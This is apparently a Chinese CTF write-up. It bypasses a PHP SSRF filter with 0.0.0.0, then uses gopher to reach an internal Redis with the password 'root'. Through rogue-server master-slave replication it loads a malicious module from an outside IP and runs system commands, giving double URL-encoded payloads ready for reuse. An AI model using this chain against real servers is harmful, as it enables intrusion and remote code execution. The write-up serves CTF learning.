复习一下常见的redis主从复制 主要是redis伪服务器的选择和一些小细节
<?php
function check_inner_ip($url)
{    $match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',$url);
    if (!$match_result)
    {
        die('url fomat error');
    }
    try
    {        $url_parse=parse_url($url);
    }
    catch(Exception $e)
    {
        die('url fomat error');
        return false;
    }    $hostname=$url_parse['host'];    $ip=gethostbyname($hostname);    $int_ip=ip2long($ip);
    return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
}

function safe_request_url($url)
{

    if (check_inner_ip($url))
    {
        echo $url.' is inner ip';
    }
    else
    {        $ch = curl_init();        curl_setopt($ch, CURLOPT_URL, $url);        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);        curl_setopt($ch, CURLOPT_HEADER, 0);        $output = curl_exec($ch);        $result_info = curl_getinfo($ch);
        if ($result_info['redirect_url'])
        {            safe_request_url($result_info['redirect_url']);
        }        curl_close($ch);        var_dump($output);
    }

}
if(isset($_GET['url'])){    $url = $_GET['url'];
    if(!empty($url)){        safe_request_url($url);
    }
}
else{    highlight_file(__FILE__);
}
// Please visit hint.php locally.
?>
存在 curl_exec 执行 ssrf
对ip网段进行限制
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
可以用 0.0.0.0代表本机地址绕过
访问 hint.php 获取提示
http://node4.anna.nssctf.cn:28207/?url=http://0.0.0.0/hint.php
 存在redis 服务 (6379) 有授权密码是
root
 确实需要身份验证
 root验证通过
接下来就是常规的redis主从复制流程
类似 mysql uqf提权 通过自定义函数 进行命令执行(root)
特别的 打redis主从复制==不需要 遵循 redis RESP协议协议==
直接redis 命令打就是了

这里 redis 伪服务端用的是 原版作者的改良版
https://github.com/Dliv3/redis-rogue-server
root验证通过
接下来就是常规的redis主从复制流程
类似 mysql uqf提权 通过自定义函数 进行命令执行(root)
特别的 打redis主从复制==不需要 遵循 redis RESP协议协议==
直接redis 命令打就是了
这里 redis 伪服务端用的是 原版作者的改良版
https://github.com/Dliv3/redis-rogue-server
python3 redis-rogue-server.py --server-only
 客户端先设置文件名,连接恶意Redis服务器
auth root
config set dir /tmp/
config set dbfilename exp.so
slaveof 23.94.38.86 21000
quit
两次url编码后
%25%36%31%25%37%35%25%37%34%25%36%38%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%34%25%36%64%25%37%30%25%32%66%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%36%35%25%37%38%25%37%30%25%32%65%25%37%33%25%36%66%25%30%61%25%37%33%25%36%63%25%36%31%25%37%36%25%36%35%25%36%66%25%36%36%25%32%30%25%33%32%25%33%33%25%32%65%25%33%39%25%33%34%25%32%65%25%33%33%25%33%38%25%32%65%25%33%38%25%33%36%25%32%30%25%33%32%25%33%31%25%33%30%25%33%30%25%33%30%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34
用gopher 传递tcp数据流


执行成功 写入 自定义函数 到 /tmp/exp.so
接下来加载exp.so,执行任意命令即可
auth root
module load /tmp/exp.so
slaveof no one
system.exec 'env'
quit
两次url编码后
%25%36%31%25%37%35%25%37%34%25%36%38%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%61%25%36%64%25%36%66%25%36%34%25%37%35%25%36%63%25%36%35%25%32%30%25%36%63%25%36%66%25%36%31%25%36%34%25%32%30%25%32%66%25%37%34%25%36%64%25%37%30%25%32%66%25%36%35%25%37%38%25%37%30%25%32%65%25%37%33%25%36%66%25%30%61%25%37%33%25%36%63%25%36%31%25%37%36%25%36%35%25%36%66%25%36%36%25%32%30%25%36%65%25%36%66%25%32%30%25%36%66%25%36%65%25%36%35%25%30%61%25%37%33%25%37%39%25%37%33%25%37%34%25%36%35%25%36%64%25%32%65%25%36%35%25%37%38%25%36%35%25%36%33%25%32%30%25%32%37%25%36%35%25%36%65%25%37%36%25%32%37%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34
 成功执行了系统命令
env